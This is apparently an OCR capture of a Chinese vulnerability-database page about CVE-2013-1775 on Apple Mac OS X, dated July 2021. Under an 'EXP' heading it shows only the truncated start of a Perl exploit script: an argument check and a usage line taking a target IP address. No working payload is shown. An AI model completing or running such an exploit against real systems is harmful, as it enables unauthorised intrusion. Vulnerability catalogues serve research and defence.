
首页
无境靶场
漏洞库
文档资
首页
漏洞库
正文
CVE-2013-1775_Apple_Mac_
棉花糖
2021年7月15日发布
# CVE-2013-1775 Apple Mac OSX 10
==EXP==
#!/usr/bin/env perl

$num_args = $#ARGV + 1;

if ($num_args != 2) {

    print "\nUsage: exploit.pl ip.add.re.s
    exit;
